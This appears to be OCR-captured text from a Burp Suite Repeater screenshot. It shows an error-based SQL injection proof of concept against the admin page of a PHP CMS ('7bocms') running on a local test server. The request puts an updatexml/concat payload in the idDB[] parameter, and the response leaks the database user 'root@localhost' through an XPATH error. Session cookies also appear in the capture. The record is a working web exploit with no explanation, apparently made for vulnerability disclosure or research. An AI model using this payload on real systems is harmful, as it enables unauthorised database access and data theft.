 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Follow redirection Target: http://127.0.0.1:12345
Request
Raw Params Headers Hex
GET
/7bocms/admin/index.php?lfj=html&action=make_SPhtml&idDB[]=1)+and+(updatexml(1,concat(0x7e
,(select+user()),0x7e),1))%23 HTTP/1.1
Host: 127.0.0.1:12345
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: cav_username=aaaaa; Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1547085916;
USR=zndhb3bp%091%091548313216%09http%3A%2F%2F127.0.0.1%3A12345%2F7bocms%2Fdo
%2Flistsp_html.php%3Ffid%3D;
Admin=1%09AlRUBQFTBg4HUwECAgxQDgFSXA0HWVZUUVgLCQRUWlc%3D94606de1fd;
adminID=ADkHBlVaWGhUBwQKAgALWABXUFlCUVlBVQtbCFYDB1YFUV5SCVVVUg%3D%3D638
eb521ba; XDEBUG_SESSION=PHPSTORM
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 24 Jan 2019 07:57:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Set-Cookie:
USR=zndhb3bp%093458%091548316673%09http%3A%2F%2F127.0.0.1%3A12345%2F7bocms%2
Fadmin%2Findex.php%3Flfj%3Dhtml%26action%3Dmake_SPhtml%26idDB%5B%5D%3D1%29%2
Band%2B%28updatexml%281%2Cconcat%280x7e%2C%28select%2Buser%28%29%29%2C0x7e
%29%2C1%29%29%2523; expires=Fri, 25-Jan-2019 07:57:53 GMT; Max-Age=86398; path=/
Set-Cookie:
adminID=ADkHBlVaWGhUBwQKAgALWABXUFlCUVlBVQtbCFYDB1YFUV5SCVVVUg%3D%3D63
8eb521ba; expires=Thu, 24-Jan-2019 08:27:53 GMT; Max-Age=1798; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 259
数据库连接出错:SELECT id,fid FROM qb_special WHERE  id IN (1) and
(updatexml(1,concat(0x7e,(select user()),0x7e),1))#)  LIMIT 3000<br><br>XPATH syntax error:
'~root@localhost~'<br>1105<META HTTP-EQUIV=REFRESH
CONTENT='0;URL=../do/listsp_html.php?fid='>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 956 bytes | 2,299 millis